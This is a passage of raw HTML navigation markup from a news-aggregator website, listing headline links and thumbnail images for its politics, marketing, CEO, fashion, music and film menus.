                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/">DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/donald-trumps-imperialism-is-murdering-people-at-home-and-abroad/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Donald Trump’s Imperialism Is Murdering People—at Home and Abroad" title="Donald Trump’s Imperialism Is Murdering People—at Home and Abroad" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/12/GettyImages-2245904051.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/donald-trumps-imperialism-is-murdering-people-at-home-and-abroad/">Donald Trump’s Imperialism Is Murdering People—at Home and Abroad</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-trump-finds-out-father-of-minneapolis-activist-who-tried-to-run-over-ice-agent-is-maga/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Trump finds out father of Minneapolis activist who tried to run over ICE agent is MAGA" title="BREAKING VIDEO – Trump finds out father of Minneapolis activist who tried to run over ICE agent is MAGA" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump-7-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-trump-finds-out-father-of-minneapolis-activist-who-tried-to-run-over-ice-agent-is-maga/">BREAKING VIDEO – Trump finds out father of Minneapolis activist who tried to run over ICE agent is MAGA</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/memo-to-the-mayor-how-you-can-accelerate-the-development-of-affordable-housing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Memo to the Mayor: How You Can Accelerate the Development of Affordable Housing" title="Memo to the Mayor: How You Can Accelerate the Development of Affordable Housing" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/HomelessNYC.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/memo-to-the-mayor-how-you-can-accelerate-the-development-of-affordable-housing/">Memo to the Mayor: How You Can Accelerate the Development of Affordable Housing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-behind-the-scenes-photos-of-president-trump-watching-venezuelan-strike-and-maduro-capture/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING: Behind the scenes photos of President Trump watching Venezuelan strike and Maduro capture" title="BREAKING: Behind the scenes photos of President Trump watching Venezuelan strike and Maduro capture" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump_maralago_venezuelanstrike_thumb.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-behind-the-scenes-photos-of-president-trump-watching-venezuelan-strike-and-maduro-capture/">BREAKING: Behind the scenes photos of President Trump watching Venezuelan strike and Maduro capture</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" title="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/christy-joseph-jacob-O2wROeJxZ6A-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/">The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Duct Tape Marketing Podcast Episodes of 2025" title="Top 10 Duct Tape Marketing Podcast Episodes of 2025" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/12/Todd-Sattersten-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/">Top 10 Duct Tape Marketing Podcast Episodes of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Actions To Drive Success For A Future Sale" title="Top 5 Actions To Drive Success For A Future Sale" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_546128042.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/">Top 5 Actions To Drive Success For A Future Sale</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/the-new-rules-of-site-selection/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The New Rules Of Site Selection" title="The New Rules Of Site Selection" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/SSG26_FEATURE-Page-1-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/the-new-rules-of-site-selection/">The New Rules Of Site Selection</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/innovating-with-a-120-year-legacy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Innovating With A 120-Year Legacy" title="Innovating With A 120-Year Legacy" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Kevin-Poyck-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/innovating-with-a-120-year-legacy/">Innovating With A 120-Year Legacy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/the-manufacturer-keeping-the-power-on/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Manufacturer Keeping The Power On" title="The Manufacturer Keeping The Power On" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Jeff-Drees-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/the-manufacturer-keeping-the-power-on/">The Manufacturer Keeping The Power On</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/six-key-trends-shaping-the-technology-industry/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Six Key Trends Shaping The Technology Industry" title="Six Key Trends Shaping The Technology Industry" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1828045853.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/six-key-trends-shaping-the-technology-industry/">Six Key Trends Shaping The Technology Industry</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" title="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/eduard-delputte-08pUrFvC2lw-unsplash-1-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/">Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-reshapes-structure-with-menswear-womenswear-units/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Germany’s Hugo Boss reshapes structure with menswear, womenswear units" title="Germany’s Hugo Boss reshapes structure with menswear, womenswear units" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2378411767_319227.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-reshapes-structure-with-menswear-womenswear-units/">Germany’s Hugo Boss reshapes structure with menswear, womenswear units</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/what-to-wear-to-a-new-years-eve-dinner-when-elegance-is-the-mood/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood" title="What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG-20251229-WA0057.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/what-to-wear-to-a-new-years-eve-dinner-when-elegance-is-the-mood/">What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/get-your-galentines-day-outfits-party-decor-with-this-urban-outfitters-collab/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Get Your Galentine’s Day Outfits &amp; Party Decor With This Urban Outfitters Collab" title="Get Your Galentine’s Day Outfits &amp; Party Decor With This Urban Outfitters Collab" decoding="async" data-src="https://www.refinery29.com/images/11954487.png?crop=40%3A21" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/get-your-galentines-day-outfits-party-decor-with-this-urban-outfitters-collab/">Get Your Galentine’s Day Outfits &amp; Party Decor With This Urban Outfitters Collab</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/uks-burberry-marks-170-years-with-gabardine-capsule-launch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UK’s Burberry marks 170 years with Gabardine Capsule launch" title="UK’s Burberry marks 170 years with Gabardine Capsule launch" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/gabardine-capsule-1_319228.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/uks-burberry-marks-170-years-with-gabardine-capsule-launch/">UK’s Burberry marks 170 years with Gabardine Capsule launch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/anthony-joshuas-accident-what-we-know-about-the-fatal-car-crash-in-nigeria/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Anthony Joshua&#8217;s Accident: What We Know About The Fatal Car Crash In Nigeria" title="Anthony Joshua&#8217;s Accident: What We Know About The Fatal Car Crash In Nigeria" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/5B5B0EA7-D956-416B-880F-DE9265323B8F-e1767087157823.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/anthony-joshuas-accident-what-we-know-about-the-fatal-car-crash-in-nigeria/">Anthony Joshua&#8217;s Accident: What We Know About The Fatal Car Crash In Nigeria</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Louis Tomlinson: Photos From the Billboard Cover Shoot" title="Louis Tomlinson: Photos From the Billboard Cover Shoot" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/louis-tomlinson-digital-cover-billboard-january-2026-austin-hargrave-3-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/">Louis Tomlinson: Photos From the Billboard Cover Shoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-on-wanting-to-be-great-for-his-son-and-the-one-direction-songs-hes-comfortable-singing-at-34/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34" title="Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/louis-tomlinson-digital-cover-billboard-january-2026-austin-hargrave-4-1800.jpg?w=300" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-on-wanting-to-be-great-for-his-son-and-the-one-direction-songs-hes-comfortable-singing-at-34/">Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heres-where-you-can-buy-huntr-x-merchandise-from-kpop-demon-hunters/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Here&#8217;s Where You Can Buy HUNTR/X Merchandise From &#8216;KPop Demon Hunters&#8217;" title="Here&#8217;s Where You Can Buy HUNTR/X Merchandise From &#8216;KPop Demon Hunters&#8217;" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/heres-where-you-can-buy-huntr-x-merchandise-from-kpop-demon-hunters/">Here&#8217;s Where You Can Buy HUNTR/X Merchandise From &#8216;KPop Demon Hunters&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/6-must-hear-new-country-songs-luke-combs-brit-taylor-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Must-Hear New Country Songs: Luke Combs, Brit Taylor &amp; More" title="6 Must-Hear New Country Songs: Luke Combs, Brit Taylor &amp; More" decoding="async" data-src="https://charts-static.billboard.com/img/2014/02/cody-johnson-eoy-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/6-must-hear-new-country-songs-luke-combs-brit-taylor-more/">6 Must-Hear New Country Songs: Luke Combs, Brit Taylor &amp; More</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/introducing-duetti-and-billboards-music-finance-index/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Introducing: Duetti and Billboard’s Music Finance Index" title="Introducing: Duetti and Billboard’s Music Finance Index" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/07/Kpop-fandom-1800.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/introducing-duetti-and-billboards-music-finance-index/">Introducing: Duetti and Billboard’s Music Finance Index</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/harry-styles-is-actually-back-heres-why-fans-think-the-star-is-about-to-release-new-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘HARRY STYLES IS ACTUALLY BACK’: Here’s Why Fans Think the Star Is About to Release New Music" title="‘HARRY STYLES IS ACTUALLY BACK’: Here’s Why Fans Think the Star Is About to Release New Music" decoding="async" data-src="https://i.imgur.com/2HpFicp.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/harry-styles-is-actually-back-heres-why-fans-think-the-star-is-about-to-release-new-music/">‘HARRY STYLES IS ACTUALLY BACK’: Here’s Why Fans Think the Star Is About to Release New Music</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
